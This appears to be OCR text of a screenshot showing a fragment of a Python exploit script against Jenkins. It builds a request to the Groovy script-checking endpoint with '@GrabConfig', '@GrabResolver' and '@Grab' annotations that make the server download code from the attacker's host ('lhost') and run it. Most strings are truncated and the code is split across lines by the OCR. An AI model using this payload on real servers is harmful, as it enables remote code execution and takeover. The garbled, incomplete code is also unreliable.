
(
'http://{:s}:
{:s}/securityRealm/user/admin/descriptorByNa
'org.jenkinsci.plugins.workflow.cps.CpsFlowD
value='
'@GrabConfig(disableChecksums=true)%0a'
'@GrabResolver(name=%27{:s}%27,%20root=%27ht
'@Grab(group=%27package%27,%20module=%27{:s}
            self
.
rhost
,
 self
.
rport
,
            self
.
pname
,
            self
.
lhost
,
            self
.
pname

)
)
,
      headers
=
headers
,
      cookies
=
cookies
,